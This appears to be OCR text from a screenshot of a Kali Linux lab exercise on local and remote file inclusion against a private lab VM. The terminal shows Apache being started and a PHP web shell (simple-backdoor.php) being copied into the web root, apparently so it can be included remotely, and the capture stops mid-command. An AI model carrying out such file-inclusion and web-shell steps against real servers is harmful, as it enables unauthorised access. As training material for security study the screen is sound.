 Applications Places Terminal Tue 23:04 1
Mozilla Firefox
http://192.1... =contact.php
192.168.100.144/rfi/rfi.php?file=contact.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
This VM will explian concepts of LFI AND RFI :File included: contact.php
This is TCSA excercise 5
root@kali: /var/www/html
File Edit View Search Terminal Help
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 32 bytes 2528 (2.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# ping 192.168.100.144
PING 192.168.100.144 (192.168.100.144) 56(84) bytes of data.
64 bytes from 192.168.100.144: icmp_seq=1 ttl=64 time=0.268 ms
64 bytes from 192.168.100.144: icmp_seq=2 ttl=64 time=0.290 ms
64 bytes from 192.168.100.144: icmp_seq=3 ttl=64 time=0.251 ms
^C
--- 192.168.100.144 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.251/0.269/0.290/0.024 ms
root@kali:~# service apache2 start
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# cd /var/www/html/
root@kali:/var/www/html#
root@kali:/var/www/html#
root@kali:/var/www/html#
root@kali:/var/www/html#
root@kali:/var/www/html#
root@kali:/var/www/html# cp /usr/share/webshells/php/simple-backdoor.php